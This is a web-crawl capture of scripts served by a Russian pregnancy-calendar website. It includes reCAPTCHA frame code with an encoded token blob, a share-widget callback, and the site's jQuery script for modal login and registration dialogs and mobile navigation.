0LDrsOzPWfDj28GcsOdwpnCoMKiNExWw6Rcwpk3GXp9Z8OOwpvCvMK3wrHCsHbCtsObw5RVDjbCvcOoPsKMwpjCrR46wojCssOdwrUDFcOxwrljSMKjAw/Cq8OIORvChWjCujPDtATDqMOawo8/wpjDqk5ILztCw5bDr0/CgzogJk88J8OQTsKObG/[base64]/[base64]/DondCw53DhMOSTcK8wpdVwox5TsOQNRTDt8KSYMOxZyrDiXNXF3N2Jw7DvUlmQCjDrcOBC1k/w5hJwqYLGUhrN8ODwo/Ci0HCt8OuZiTCgcKpBUoQwohywrM3SMOtQsKiw6gxw5rDqsOQwocrw7tMw64KMxrDgUrDosKHPkdaw77CjhbDn8K/[base64]/Cjw3DtnZ9w7VfOkRgw4BDWWHDnHPCuS/DkMKWw5DCtBUbHQTCly89w6TCj8K8WDtSLE/Drjc4d8Kxw4vCnkTCqhrCucOzwqrDvwDClFzCqsOywqvDl8KPZsO6wo5nNzYoZ03DkHbCtkIZw4vDqMOmQwMkMMOQwpbCpGXClis9wqrDvTBkeMKOXkzDmAbDjcKFN8KDeGvCnMOmKsKWHcKCwoPCt3tsWifDu29qwqh3wqDCsMKSRMKlSsKIIcOAwq/[base64]/[base64]/wprCkRNhwosiwp4CPcKlXDjDvsOGBcOAwpYJdMOZw5zDncO1cGfCvMK/[base64]/[base64]/[base64]/DhcKHN8K2wrHCtSI/w7YPG8KXwowFwq1bw5fCrMKtO8O3wp5MwrZYYy/DqcKqwr3DmERdwovDncKLOMOuwqQFw5bDlCPDu8KGw6bCgsKichrDqCPCi8Ocw541w7XCoMKbwqsTw4YcACLDg0/[base64]/DiMOwwpDDgsKNKisRw7Q8G8OwCF7DncKxw6tKw5/Cm8OMDsOowo/DuyU9wp3Cl8Kyw793dk9gw47DvsOhJg5oH0jCicOSw4vDr0h/PcKowojDpMOgwoXCpMKKKjXDqmbDrMOtI8Oyw6NBako+TADDj0RjwpPDuXJkLcOWw4/CgcOqbHgvwrAQw5nDsD/Dp2kiwqgZWsOlKRFgw6vDm17CiwQYTmLCkTxlU8KwFMO5wp3Dl2cMwrhSZcO8w7fCicKfG8Kow7zDvsKXw61Zw5kiVcK2wo/CpsKMFSV+YcOzTMO6IMOnwpp3BihXwpxhwos2L3snLSfCr2daMMKZdlsFZAcDw7ZdKcKxw7nChsKEDBoVw59nI8K/B8OWw6F+bgTCqDYVd8OvJyrDtcO/[base64]/Dhlw0w49jHCvCkMKjwpFhQ21bwoUiwo7CosKpP8KMGS8zTVjCnMKGacKhbMOfQEEEHkjDmsK7UsO0w5HDkC3DsUxceETDhj0KP0Qxw5LDoD7DhQTCsEDChMOlw4jDicOqGsOmKMOywpVxWnFCWcKpw5HCpcK/b8O8Nw1hJsOIw5Bcw73DqW5iwqvDqsKqwpgvwrRyw7/CmyrDnmDDskbDqcKdbMKUSDZ+woHCmVrDggwmdmrCnS7CicOywqTDscO3HmB+wqzDocK0Y2/Cs8OiwrNzw6hVP8KJFcOWOMKSwoYNR8OEwqwrw4fCnWAOUxxRUsK+w79jbcOMQRl/aGAcD8OyVcKjw7JBwqIfw5B3ZcKiJ8KFNsOsVh/CgxxGw4RkwovCsMOUbxtNasKDwrcuN3nDrGzCggjCrCJmDnbCtysXesK/[base64]/Dg8OHQMKBwrFHPsOBMsOwBcOMwobDvChnwpXCvsKsw5Fxw7LCisOww47CkgPCrcODw4pnP2/DgsKLTUNEUsObw6cXwqQhWCUdwoILw7gRAxXDhRU/N8KdE8OXZcKEwpk6w6IMwpvDsWl4VkvDqloTw4spDCZIDcK5w7DDsANIYEvCgUbCusORB8Olw63DkMOLTCd1Mi9MLijDi2zCllTDhB46w45Zw495woxcXiQFIMKpdSN5w6RbCAXCo8KSJjDCh8ObTsKoSsOZwo3CuMKyw5AMw4hUw68rScOoNsKVw6bDrcKRwpInGsK/w5hXwqDCisOAFMOww79iwrgNRlVdAH8rwoDCqMKoecK7w4cBw6LDscOdAsOJw5fDjmbCvy7CpDIUwooAGsOFwpXDi8KRw4/DvjbDpwYCQMO2VyAZwpXDg8K8P8Oyw55q\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22oXI4LRsmL+EQD4+zTimG/Dgl8n0R3BPbmOQ1midK9VA\\u003d\x22,0,0,null,1,1768921512695,0,0,[128,129,129,187,134],null,[143,189,203,162],\x22RC-nDkXLlh7K2EeMg\x22,null,null,null,null,null,\x220dAFcWeA7GqPKGcNL8q1wWbcSkGwS8UXJ_YBume4e5mmsuM3531QfuEYl_sZuptScfkYQuyhLVX5GYgJ_JfFI66G1y2p2bWEgl1A\x22,1769004312662]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fLT3IOrEHKnF4CoLHz1Mnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917914313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768917912975380
body_size: 396
content:
cb__utl_cb_share_1768917912975380('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/basic.js
body_size: 413
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('#basic-modal .basic').click(function (e) {
		$('#basic-modal-content-login').modal();

		return false;
	});
    $('#basic-modal .basic-reg').click(function (e) {
		$('#basic-modal-content-reg').modal();

		return false;
	});

    $('#basic-modal .basic-menu').click(function (e) {
		$('#basic-modal-content-menu').modal({overlayClose:true});

		return false;
	});
});

/*----------BEGIN adaptive js-----------*/

$(document).ready(function(){

	$('.js-navbar-toggle').click(function () {
        $(this).next('nav').slideToggle(); 
        $(this).toggleClass('active');
        $('.calendar-ber__mob__wrapper .hidden-box').css('display', 'none');
        $('.js-title-cal').removeClass('active');
        return false;
    });

    $('.js-title-cal').click(function () {
    	$(this).next('.hidden-box').slideToggle(); 
		$(this).toggleClass('active');
		$('.navigation nav').css('display', 'none');
		$('.js-navbar-toggle').removeClass('active');
        return false;
    });

});

/*----------END adaptive js-----------*/